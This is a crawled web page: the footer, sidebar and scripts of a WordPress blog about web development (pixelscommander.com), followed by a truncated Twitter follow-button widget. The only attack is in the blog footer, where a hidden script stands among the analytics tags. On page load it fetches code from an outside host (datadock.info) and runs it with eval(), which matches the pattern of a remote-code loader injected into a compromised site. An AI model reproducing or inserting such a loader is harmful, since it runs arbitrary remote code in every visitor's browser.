<a href="http://pixelscommander.com/tag/tools/" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 11.405405405405pt;" aria-label="tools (2 items)">tools</a>
<a href="http://pixelscommander.com/tag/touch/" class="tag-cloud-link tag-link-80 tag-link-position-42" style="font-size: 8pt;" aria-label="touch (1 item)">touch</a>
<a href="http://pixelscommander.com/tag/ui/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 8pt;" aria-label="ui (1 item)">ui</a>
<a href="http://pixelscommander.com/tag/viraljs/" class="tag-cloud-link tag-link-93 tag-link-position-44" style="font-size: 8pt;" aria-label="viraljs (1 item)">viraljs</a>
<a href="http://pixelscommander.com/tag/webgl/" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 15.567567567568pt;" aria-label="webgl (4 items)">webgl</a></div>
</div></div><div id="text-5" class="widget_text widget"><h3>Web performance workshop</h3><div class="widget_body">			<div class="textwidget"><a href="http://challengingnative.com" style="text-decoration: none;"><div style="display: inline-block; background:url('http://pixelscommander.com/thumbnail-blog.png') no-repeat; background-size: 100% 100%;  width:149px; height: 197px;"></div></a>
<p style="padding-top:10px;"><a href="http://challengingnative.com" style="color: #00802a;">Challenging native</a> is a full day workshop and e-book we are working on together with <a href="https://www.linkedin.com/in/yuriiluchaninov" style="color: #00802a;">Yurii Luchaninov</a>. In recent years web technologies became a silver bullet for UI, crossplatform development. However we still have a lot of discussion on it pros and cons. The most critical issue developers face creating web apps is a performance comparing to native applications. A lot of "know how" is required in order to produce HTML / JS application which is as fast as iOS or Android native. This project is a short practical guide into web performance which cover all aspects you need to know to create fast applications and stunning interactive experiences able to challenge native platforms.</p><br/><a style="color: #00802a;" href="https://docs.google.com/forms/d/1X_ERkki4u5O_HX6Zr_FiAOa7ZW89gw4gfWiaKQjMPxs/viewform">Interested? Submit this application and we notify you when full-day Challenging Native workshop is going to happen at your place</a></div>
		</div></div><div id="archives-4" class="widget_archive widget"><h3>Archives</h3><div class="widget_body">
			<ul>
					<li><a href='http://pixelscommander.com/2021/11/'>November 2021</a></li>
	<li><a href='http://pixelscommander.com/2019/10/'>October 2019</a></li>
	<li><a href='http://pixelscommander.com/2016/12/'>December 2016</a></li>
	<li><a href='http://pixelscommander.com/2015/10/'>October 2015</a></li>
	<li><a href='http://pixelscommander.com/2015/03/'>March 2015</a></li>
	<li><a href='http://pixelscommander.com/2015/01/'>January 2015</a></li>
	<li><a href='http://pixelscommander.com/2014/05/'>May 2014</a></li>
	<li><a href='http://pixelscommander.com/2014/01/'>January 2014</a></li>
	<li><a href='http://pixelscommander.com/2013/10/'>October 2013</a></li>
	<li><a href='http://pixelscommander.com/2013/09/'>September 2013</a></li>
	<li><a href='http://pixelscommander.com/2013/06/'>June 2013</a></li>
	<li><a href='http://pixelscommander.com/2013/04/'>April 2013</a></li>
	<li><a href='http://pixelscommander.com/2012/12/'>December 2012</a></li>
	<li><a href='http://pixelscommander.com/2012/05/'>May 2012</a></li>
	<li><a href='http://pixelscommander.com/2012/02/' aria-current="page">February 2012</a></li>
	<li><a href='http://pixelscommander.com/2011/11/'>November 2011</a></li>
	<li><a href='http://pixelscommander.com/2011/10/'>October 2011</a></li>
	<li><a href='http://pixelscommander.com/2011/07/'>July 2011</a></li>
	<li><a href='http://pixelscommander.com/2011/06/'>June 2011</a></li>
	<li><a href='http://pixelscommander.com/2011/05/'>May 2011</a></li>
	<li><a href='http://pixelscommander.com/2011/04/'>April 2011</a></li>
	<li><a href='http://pixelscommander.com/2010/12/'>December 2010</a></li>
			</ul>

			</div></div><style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<div id="qtranslate-3" class="qtranxs_widget widget">
<ul class="language-chooser language-chooser-both qtranxs_language_chooser" id="qtranslate-3-chooser">
<li class="active"><a href="http://pixelscommander.com/en/2012/02/" class="qtranxs_flag_en qtranxs_flag_and_text" title="English (en)"><span>English</span></a></li>
<li><a href="http://pixelscommander.com/ru/2012/02/" class="qtranxs_flag_ru qtranxs_flag_and_text" title="Русский (ru)"><span>Русский</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</div></div></div>

            </div>
        </div>
        <div class="footer">
            <p class="copy">&copy; 2010 —<a href="http://pixelscommander.com">Pixels Commander</a>. All Rights Reserved. Powered by <a href="http://wordpress.org" target="_blank">Wordpress</a>.</p>
            <p class="credits">Designed by <a href="http://wpshower.com" target="_blank">Wpshower</a></p>
        </div>
	
<div style='display:none;'>
	<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48113803-1', 'pixelscommander.com');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147633611-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147633611-1');
</script>

</div>

        <!-- Page generated: 0.113 s, 53 queries -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://platform.twitter.com/widgets/follow_button.2f70fb173b9000da126c79afe2098f02.en.html
body_size: 13197
content:
<!DOCTYPE html>
<html data-scribe="page:button">
<head>
  <meta charset="utf-8">
  <title>X Follow Button</title>
  <base target="_blank">
  <link rel="dns-prefetch" href="//twitter.com">
  <link rel="profile" href="http://microformats.org/profile/hcard">
  <style type="text/css">html{margin:0;padding:0;font:normal normal normal 12px/18px 'Helvetica Neue',Arial,sans-serif;color:#333;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none;user-select:none}body{margin:0;padding:0;background:0 0}a{outline:0;text-decoration:none}body.rtl{direction:rtl}#widget{display:inline-block;white-space:nowrap;overflow:hidden;text-align:left}#count,.btn,.btn .label,.btn-o,.count-o{display:inline-block;vertical-align:top;zoom:1}.btn-o{max-width:100%}.btn{position:relative;height:20px;box-sizing:border-box;padding:1px 12px 1px 12px;background-color:#000;color:#fff;border-radius:9999px;font-weight:500;cursor:pointer}.rtl .btn{padding:1px 12px 1px 12px}.btn:active,.btn:focus,.btn:hover{background-color:#333}.btn:active{box-shadow:inset 0 3px 5px rgba(0,0,0,.1)}.xl .btn:active{box-shadow:inset 0 3px 7px rgba(0,0,0,.1)}.btn i{position:relative;top:2px;display:inline-block;width:14px;height:14px;background:transparent 0 0 no-repeat;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg viewBox='0 0 32 32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='32' height='32' fill='none'/%3E%3Cpath d='M17.9686 14.1623L26.7065 4H24.6358L17.0488 12.8238L10.9891 4H4L13.1634 17.3432L4 28H6.07069L14.0827 18.6817L20.4822 28H27.4714L17.9681 14.1623H17.9686ZM15.1326 17.4607L14.2041 16.132L6.81679 5.55961H9.99723L15.9589 14.0919L16.8873 15.4206L24.6368 26.5113H21.4564L15.1326 17.4612V17.4607Z' fill='white'/%3E%3C/svg%3E%0A")}.btn .label{margin-left:3px;white-space:nowrap}.btn .label b{font-weight:500;white-space:nowrap}.rtl .btn .label{margin-right:3px}.rtl .btn .label b{display:inline-block;direction:ltr}.xl{font-size:13px;line-height:26px}.xl .btn{height:28px;border-radius:9999px;padding:1px 12px 1px 12px}.rtl.xl .btn{padding:1px 12px 1px 12px}.xl .btn i{top:4px;height:18px;width:18px}.xl .btn .label{margin-left:4px}.rtl.xl .btn .label{margin-right:4px}.aria{position:absolute;left:-999em}.rtl .aria{left:auto;right:-999em}.count-o{position:relative;background:#fff;border:#829aab solid 1px;border-radius:4px;visibility:hidden;min-height:18px;min-width:15px;text-align:center}#count{white-space:nowrap;color:#292f33}#count:focus,#count:hover{color:#333;text-decoration:underline}.ncount .count-o{display:none}.count-ready .count-o{visibility:visible}.count-o i,.count-o u{position:absolute;zoom:1;line-height:0;width:0;height:0;left:0;top:50%;margin:-4px 0 0 -4px;border:4px transparent solid;border-right-color:#829aab;border-left:0}.count-o u{margin-left:-3px;border-right-color:#fff}.rtl .count-o i,.rtl .count-o u{left:auto;right:0;margin:-4px -4px 0 0;border:4px transparent solid;border-left-color:#829aab;border-right:0}.rtl .count-o u{margin-right:-3px;border-left-color:#fff}.hcount .count-o{margin:0 0 0 5px}.hcount.rtl .count-o{margin:0 5px 0 0}.hcount #count{padding:0 8px}.xl .count-o{font-size:11px;border-radius:4px}.xl.hcount .count-o{margin:0 0 0 6px}.xl.rtl.hcount .count-o{margin:0 6px 0 0}.xl.hcount .count-o i,.xl.hcount .count-o u{margin:-5px 0 0 -5px;border-width:5px 5px 5px 0}.xl.hcount .count-o u{margin-left:-4px}.xl.rtl.hcount .count-o i,.xl.rtl.hcount .count-o u{margin:-5px -5px 0 0;border-width:5px 0 5px 5px}.xl.rtl.hcount .count-o u{margin-right:-4px}.xl #count{padding:0 8px}</style>
</head>
<body data-scribe="section:follow">
<div id="widget">
  <div class="btn-o" contextmenu="menu" data-scribe="component:button"><a id="follow-button" class="btn"><i></i><span class="label" id="l">Follow</span></a></div><div class="count-o" id="c" data-scribe="component:count"><i></i><u></u><a id="count" class="note"></a></div>
</div>
<div style="display:none">
  <menu type="context" id="menu" data-scribe="component:contextmenu">
    <menuitem id="m-follow" label="Follow user"></menuitem>
    <menuitem id="m-profile" label="View user on X"></menuitem>
    <menuitem id="m-tweet" label="Send post to user"></menuitem>
  </menu>
</div>
<script type="text/javascript">/* eslint-disable */

window.__twttr = window.__twttr || {};
/* by pass jshint unicode warning for translations */
var i18n = {};
window._ = function (s, reps) {
  s = (__twttr.lang && i18n[__twttr.lang] && i18n[__twttr.lang][s]) || s;
  if (!reps) return s;
  return s.replace(/\%\{([a-z0-9_]+)\}/gi, function (m, k) {
    return reps[k] || m;
  });
};
</script>
<script type="text/javascript">Function&&Function.prototype&&Function.prototype.bind&&(/(MSIE ([6789]|10|11))|Trident/.test(navigator.userAgent)||function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="https://platform.twitter.com/",n(n.s=108)}([,,function(t,e,n){var r=n(3);function o(t,e){var n;for(n in t)t.hasOwnProperty&&!t.hasOwnProperty(n)||e(n,t[n]);return t}function i(t){return{}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function s(t){return t===Object(t)}function c(t){var e;if(!s(t))return!1;if(Object.keys)return!Object.keys(t).length;for(e in t)if(t.hasOwnProperty(e))return!1;return!0}function u(t){return t?Array.prototype.slice.call(t):[]}t.exports={aug:function(t){return u(arguments).slice(1).forEach(function(e){o(e,function(e,n){t[e]=n})}),t},async:function(t,e){r.setTimeout(function(){t.call(e||null)},0)},compact:function t(e){return o(e,function(n,r){s(r)&&(t(r),c(r)&&delete e[n]),void 0!==r&&null!==r&&""!==r||delete e[n]}),e},contains:function(t,e){return!(!t||!t.indexOf)&&t.indexOf(e)>-1},forIn:o,isObject:s,isEmptyObject:c,toType:i,isType:function(t,e){return t==i(e)},toRealArray:u}},function(t,e){t.exports=window},,function(t,e){t.exports=location},function(t,e){t.exports=document},,function(t,e,n){var r=n(13),o=n(2);function i(t){return encodeURIComponent(t).replace(/\+/g,"%2B").replace(/'/g,"%27")}function s(t){return decodeURIComponent(t)}function c(t){var e=[];return o.forIn(t,function(t,n){var s=i(t);o.isType("array",n)||(n=[n]),n.forEach(function(t){r.hasValue(t)&&e.push(s+"="+i(t))})}),e.sort().join("&")}function u(t){var e={};return t?(t.split("&").forEach(function(t){var n=t.split("="),r=s(n[0]),i=s(n[1]);if(2==n.length){if(!o.isType("array",e[r]))return r in e?(e[r]=[e[r]],void e[r].push(i)):void(e[r]=i);e[r].push(i)}}),e):{}}t.exports={url:function(t,e){return c(e).length>0?o.contains(t,"?")?t+"&"+c(e):t+"?"+c(e):t},decodeURL:function(t){var e=t&&t.split("?");return 2==e.length?u(e[1]):{}},decode:u,encode:c,encodePart:i,decodePart:s}},,function(t,e,n){var r=n(3),o=n(11),i=n(23);o.hasPromiseSupport()||(r.Promise=i),t.exports=r.Promise},function(t,e,n){var r=n(6),o=n(22),i=n(3),s=n(2),c=o.userAgent;function u(t){return/(Trident|MSIE|Edge[/ ]?\d)/.test(t=t||c)}t.exports={retina:function(t){return(t=t||i).devicePixelRatio?t.devicePixelRatio>=1.5:!!t.matchMedia&&t.matchMedia("only screen and (min-resolution: 144dpi)").matches},anyIE:u,ie9:function(t){return/MSIE 9/.test(t=t||c)},ie10:function(t){return/MSIE 10/.test(t=t||c)},ios:function(t){return/(iPad|iPhone|iPod)/.test(t=t||c)},android:function(t){return/^Mozilla\/5\.0 \(Linux; (U; )?Android/.test(t=t||c)},canPostMessage:function(t,e){return t=t||i,e=e||c,t.postMessage&&!(u(e)&&t.opener)},touch:function(t,e,n){return t=t||i,e=e||o,n=n||c,"ontouchstart"in t||/Opera Mini/.test(n)||e.msMaxTouchPoints>0},cssTransitions:function(){var t=r.body.style;return void 0!==t.transition||void 0!==t.webkitTransition||void 0!==t.mozTransition||void 0!==t.oTransition||void 0!==t.msTransition},hasPromiseSupport:function(){return!!(i.Promise&&i.Promise.resolve&&i.Promise.reject&&i.Promise.all&&i.Promise.race&&(new i.Promise(function(e){t=e}),s.isType("function",t)));var t},hasIntersectionObserverSupport:function(){return!!i.IntersectionObserver},hasPerformanceInformation:function(){return i.performance&&i.performance.getEntriesByType}}},,function(t,e,n){var r=n(2),o=[!0,1,"1","on","ON","true","TRUE","yes","YES"],i=[!1,0,"0","off","OFF","false","FALSE","no","NO"];function s(t){return void 0!==t&&null!==t&&""!==t}function c(t){return a(t)&&t%1==0}function u(t){return a(t)&&!c(t)}function a(t){return s(t)&&!isNaN(t)}function f(t){return r.contains(i,t)}function l(t){return r.contains(o,t)}t.exports={hasValue:s,isInt:c,isFloat:u,isNumber:a,isString:function(t){return"string"===r.toType(t)},isArray:function(t){return s(t)&&"array"==r.toType(t)},isTruthValue:l,isFalseValue:f,asInt:function(t){if(c(t))return parseInt(t,10)},asFloat:function(t){if(u(t))return t},asNumber:function(t){if(a(t))return t},asBoolean:function(t){return!(!s(t)||!l(t)&&(f(t)||!t))}}},function(t,e,n){var r=n(50);t.exports=new r("__twttr")},function(t,e,n){var r=n(8),o=/(?:^|(?:https?:)?\/\/(?:www\.)?twitter\.com(?::\d+)?(?:\/intent\/(?:follow|user)\/?\?screen_name=|(?:\/#!)?\/))@?([\w]+)(?:\?|&|$)/i,i=/(?:^|(?:https?:)?\/\/(?:www\.)?twitter\.com(?::\d+)?\/(?:#!\/)?[\w_]+\/status(?:es)?\/)(\d+)/i,s=/^http(s?):\/\/(\w+\.)*twitter\.com([:/]|$)/i,c=/^http(s?):\/\/(ton|pbs)\.twimg\.com/,u=/^#?([^.,<>!\s/#\-()'"]+)$/,a=/twitter\.com(?::\d{2,4})?\/intent\/(\w+)/,f=/^https?:\/\/(?:www\.)?twitter\.com\/\w+\/timelines\/(\d+)/i,l=/^https?:\/\/(?:www\.)?twitter\.com\/i\/moments\/(\d+)/i,p=/^https?:\/\/(?:www\.)?twitter\.com\/(\w+)\/(?:likes|favorites)/i,d=/^https?:\/\/(?:www\.)?twitter\.com\/(\w+)\/lists\/([\w-%]+)/i,h=/^https?:\/\/(?:www\.)?twitter\.com\/i\/live\/(\d+)/i,m=/^https?:\/\/syndication\.twitter\.com\/settings/i,g=/^https?:\/\/(localhost|platform)\.twitter\.com(?::\d+)?\/widgets\/widget_iframe\.(.+)/i,v=/^https?:\/\/(?:www\.)?twitter\.com\/search\?q=(\w+)/i;function w(t){return"string"==typeof t&&o.test(t)&&RegExp.$1.length<=20}function y(t){if(w(t))return RegExp.$1}function _(t,e){var n=r.decodeURL(t);if(e=e||!1,n.screen_name=y(t),n.screen_name)return r.url("https://twitter.com/intent/"+(e?"follow":"user"),n)}function b(t){return"string"==typeof t&&u.test(t)}function E(t){return"string"==typeof t&&i.test(t)}t.exports={isHashTag:b,hashTag:function(t,e){if(e=void 0===e||e,b(t))return(e?"#":"")+RegExp.$1},isScreenName:w,screenName:y,isStatus:E,status:function(t){return E(t)&&RegExp.$1},intentForProfileURL:_,intentForFollowURL:function(t){return _(t,!0)},isTwitterURL:function(t){return s.test(t)},isTwimgURL:function(t){return c.test(t)},isIntentURL:function(t){return a.test(t)},isSettingsURL:function(t){return m.test(t)},isWidgetIframeURL:function(t){return g.test(t)},isSearchUrl:function(t){return v.test(t)},regexen:{profile:o},momentId:function(t){return l.test(t)&&RegExp.$1},collectionId:function(t){return f.test(t)&&RegExp.$1},intentType:function(t){return a.test(t)&&RegExp.$1},likesScreenName:function(t){return p.test(t)&&RegExp.$1},listScreenNameAndSlug:function(t){var e,n,r;if(d.test(t)){e=RegExp.$1,n=RegExp.$2;try{r=decodeURIComponent(n)}catch(t){}return{ownerScreenName:e,slug:r||n}}return!1},eventId:function(t){return h.test(t)&&RegExp.$1}}},function(t,e,n){var r=n(3).JSON;t.exports={stringify:r.stringify||r.encode,parse:r.parse||r.decode}},,,,,function(t,e,n){var r=n(6),o=n(5),i=n(43),s=n(45),c=n(13),u=n(46),a=!1,f=/https?:\/\/([^/]+).*/i;t.exports={setOn:function(){a=!0},enabled:function(t,e){return!!(a||c.asBoolean(u.val("dnt"))||s.isUrlSensitive(e||o.host)||i.isFramed()&&s.isUrlSensitive(i.rootDocumentLocation())||(t=f.test(t||r.referrer)&&RegExp.$1)&&s.isUrlSensitive(t))}}},function(t,e){t.exports=navigator},function(t,e,n){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.5+7f2b526d
